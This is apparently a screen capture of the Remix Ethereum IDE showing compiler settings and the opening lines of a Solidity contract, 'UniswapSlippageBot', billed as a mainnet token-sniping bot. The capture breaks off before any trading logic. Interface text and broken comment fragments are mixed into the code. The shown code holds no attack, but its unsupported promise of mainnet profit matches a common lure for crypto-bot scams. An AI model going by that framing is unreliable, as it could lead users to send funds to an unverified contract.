 Ethereum Sniping Smart Cont
Remix - Ethereum IDE
Wrapped Ether | Address 0xC
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEV Web3 - DEV Com...
Web3 University -...
Developing for we...
Remix - Ethereum...
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compiler configuration
LANGUAGE
Solidity
EVM VERSION
default
Enable
optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Ctrl+S to compile bot.sol
Compile and Run script
CONTRACT
UniswapSlippageBot (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no value.
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 427000 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
am memory of required contract liquidity.
am other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
Solidity copilot not activated!
>